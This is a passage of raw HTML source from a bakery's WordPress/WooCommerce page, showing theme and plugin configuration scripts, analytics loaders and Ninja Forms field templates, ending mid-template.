var mfn = {"ajax":"https://alittlecake.com/wp-admin/admin-ajax.php","mobileInit":"950","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":989},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https://alittlecake.com","site_url":"https://alittlecake.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
//# sourceURL=mfn-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/scripts.js?ver=28.1.13" id="mfn-scripts-js" defer></script>
<script type="text/javascript" id="mfn-scripts-js-after">
/* <![CDATA[ */
<meta name="ahrefs-site-verification" content="7c7e78dd6e46eb5b011249743f9cdb2fcaedd65ecc199766adcec39dbd411aca">
//# sourceURL=mfn-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/plugins/nicescroll.min.js?ver=28.1.13" id="mfn-nicescroll-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/plugins/imagesloaded.min.js?ver=28.1.13" id="mfn-imagesloaded-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/plugins/slick.min.js?ver=28.1.13" id="mfn-slick-js" defer></script>
<script type="text/javascript" id="mfn-woojs-js-extra">
/* <![CDATA[ */
var mfnwoovars = {"ajaxurl":"https://alittlecake.com/wp-admin/admin-ajax.php","wpnonce":"af1348a7cb","rooturl":"","productthumbsover":"mfn-thumbnails-outside","productthumbs":"0px","mainimgmargin":"mfn-mim-0","myaccountpage":"https://alittlecake.com/my-account/","groupedQuantityErrori18n":"Please choose the quantity of items you wish to add to your cart\u2026"};
//# sourceURL=mfn-woojs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/themes/betheme/js/woocommerce.js?ver=28.1.13" id="mfn-woojs-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://alittlecake.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://alittlecake.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.4" id="perfmatters-lazy-load-js"></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-admin/js/iris.min.js?ver=6.9" id="iris-js" defer></script>
<script type="text/javascript" id="thwepo-public-script-js-extra">
/* <![CDATA[ */
var thwepo_public_var = {"lang":{"am":"am","pm":"pm","AM":"AM","PM":"PM","decimal":".","mins":"mins","hr":"hr","hrs":"hrs"},"language":"en","date_format":"MM d, yy","readonly_date_field":"1","ajax_url":"https://alittlecake.com/wp-admin/admin-ajax.php","price_ph_simple":"","price_ph_variable":"","is_quick_view":"oceanwp","change_event_disabled_fields":"","thwepo_select2_auto_width":"","price_symbol":"$","wp_max_file_upload_size":"2146435072","thwepo_extra_cost_nonce":"2e04b662dd","file_upload_error":"Maximum upload size exceeded.","range_picker_time_format":"1","range_picker_time_increment":"1","show_dropdown_year":"1","start_of_week":"1","price_data":{"currency":"USD","currency_symbol":"&#36;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s"},"display_style":"default_style","disable_scrole_top_animation":"","scroll_top_offset":"90","ajax_add_to_cart_enable":"","cart_form_ph":"form.cart","product_image_thumbnail":"","thwepo_js_enable_flag":"","active_theme":"betheme"};
//# sourceURL=thwepo-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/thwepo-public.min.js?ver=3.2.7" id="thwepo-public-script-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"236458244","post":"26824","tz":"0","srv":"alittlecake.com","hp":"atomic","ac":"3","amp":"0","j":"1:15.5-a.3"} ]);
_stq.push([ "clickTrackerInit", "236458244", "26824" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://alittlecake.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704837122" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.13.4" id="nf-front-end-deps-js" defer></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://alittlecake.com/wp-admin/admin-ajax.php","ajaxNonce":"7f5a3e28d0","requireBaseUrl":"https://alittlecake.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":"$","fieldsMarkedRequired":"Fields marked with an \u003Cspan class=\"ninja-forms-req-symbol\"\u003E*\u003C/span\u003E are required","thousands_sep":",","decimal_point":".","siteLocale":"en_US","dateFormat":"m/d/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https://alittlecake.com/wp-admin/admin-ajax.php","ajaxNonce":"7f5a3e28d0","requireBaseUrl":"https://alittlecake.com/wp-content/plugins/ninja-forms/assets/js/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hcaptcha":"hcaptcha","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr","file_upload":"file_upload"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
//# sourceURL=nf-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.13.4" id="nf-front-end-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/ninja-forms/assets/js/min/datepicker.min.js?ver=3.13.4" id="nf-datepicker-js" defer></script>
<script type="text/javascript" src="https://alittlecake.com/wp-content/plugins/ninja-forms-style/layouts/assets/js/min/front-end.js?ver=3.0.29" id="nf-layout-front-end-js" defer></script>
<script></script>		<script type="text/javascript">
			(function() {
			var t   = document.createElement( 'script' );
			t.type  = 'text/javascript';
			t.async = true;
			t.id    = 'gauges-tracker';
			t.setAttribute( 'data-site-id', '67f01b5272d91e7d9c307bd8' );
			t.src = '//secure.gaug.es/track.js';
			var s = document.getElementsByTagName( 'script' )[0];
			s.parentNode.insertBefore( t, s );
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://alittlecake.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://alittlecake.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":236458244,"store_id":"4f291c96-d5d7-4716-8859-685ceb1056d3","ui":null,"url":"https://alittlecake.com","woo_version":"10.3.7","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Uncategorized","Best Wedding Cakes In New Jersey: Designs From NJ Bakeries"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-textbox" type="text/template">
	<input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-date" type="text/template">
	<div class="pikaday__container"><!-- Pikaday mentions were added for backwards compatibility -->
		<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element datepicker pikaday__display pikaday__display--pikaday"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
				{{{ data.maybeRequired() }}}
			type="date" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} >
	</div>

	<# if ( data.maybeRenderTime() ) { #>
		<div style="float:left;" class="time-wrap">
			<select id="hour-select-{{{ data.id }}}" class="hour extra" aria-label="hour-select" {{{ data.maybeRequired() }}}>
				{{{ data.renderHourOptions() }}}
			</select>
		</div>
		<div style="float:left;" class="time-wrap">
			<select id="minute-select-{{{ data.id }}}" class="minute extra" aria-label="minute-select" {{{ data.maybeRequired() }}}>
				{{{ data.renderMinuteOptions() }}}
			</select>
		</div>
		{{{ data.maybeRenderAMPM() }}}
	<# } #>
</script><script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-checkbox" type="text/template">
	<input id="nf-field-{{{ data.id }}}"
	       name="nf-field-{{{ data.id }}}"
